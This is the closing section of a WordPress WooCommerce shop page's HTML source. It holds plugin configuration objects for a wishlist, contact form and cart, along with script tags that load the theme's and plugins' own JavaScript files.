var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/sauvage.ge\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ca94543c75","remove_from_wishlist_nonce":"67110881f4","reload_wishlist_and_adding_elem_nonce":"228f99ca98","load_mobile_nonce":"79c1a7c838","delete_item_nonce":"8d90b10e93","save_title_nonce":"7c8151c127","save_privacy_nonce":"d1d4249743","load_fragments_nonce":"1e1b21ccff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/sauvage.ge"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sauvage.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9065c42ead7ef242eecc14cfb585bbd","fragment_name":"wc_fragments_d9065c42ead7ef242eecc14cfb585bbd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/modernizr/modernizr.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/gsap/gsap.min.js?ver=6.1.9' id='gsap-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/parallax-scroll/jquery.parallax-scroll.js?ver=6.1.9' id='parallax-scroll-js'></script>
<script type='text/javascript' id='parris-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"21.333px\" height=\"41.381px\" viewBox=\"33.25 -8.047 21.333 41.381\" enable-background=\"new 33.25 -8.047 21.333 41.381\"\n                             xml:space=\"preserve\">\n                        <polyline fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"53.942,32.701 33.942,12.7 \n                            53.942,-7.3 \"\/>\n                        <\/svg>","iconArrowRight":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"21.333px\" height=\"41.381px\" viewBox=\"33.25 -8.047 21.333 41.381\" enable-background=\"new 33.25 -8.047 21.333 41.381\"\n                             xml:space=\"preserve\">\n                        <polyline fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"33.942,-7.3 53.942,12.701 \n                            33.942,32.701 \"\/>\n                        <\/svg>","iconClose":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"11.542px\" height=\"11.458px\" viewBox=\"0 0 11.542 11.458\" enable-background=\"new 0 0 11.542 11.458\" xml:space=\"preserve\">\n                            <line fill=\"none\" stroke=\"#fff\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"10.89\" y1=\"0.859\" x2=\"0.968\" y2=\"10.781\"\/>\n                            <line fill=\"none\" stroke=\"#fff\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"0.968\" y1=\"0.859\" x2=\"10.89\" y2=\"10.781\"\/>\n                        <\/svg>","topAreaHeight":20,"restUrl":"https:\/\/sauvage.ge\/wp-json\/","restNonce":"65e1a232f2","wishlistRestRoute":"parris\/v1\/wishlist","loginModalRestRoute":"parris\/v1\/login-modal","loginModalGetRestRoute":"parris\/v1\/login-modal-get","paginationRestRoute":"parris\/v1\/get-posts","authorPaginationRestRoute":"parris\/v1\/get-authors","wishlistDropdownRestRoute":"parris\/v1\/wishlistdropdown","headerHeight":50,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/js/main.min.js?ver=6.1.9' id='parris-main-js-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/js/parris-core.min.js?ver=6.1.9' id='parris-core-script-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='parris-membership-script-js-extra'>
/* <![CDATA[ */
var parrisMembershipGlobal = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-membership/assets/js/parris-membership.min.js?ver=6.1.9' id='parris-membership-script-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.1.9' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/appear/jquery.appear.js?ver=6.1.9' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/swiper/swiper.min.js?ver=6.1.9' id='swiper-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.9' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.full.min.js?ver=1' id='select2-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.1.9' id='perfect-scrollbar-js'></script>
<script></script></body>
</html>
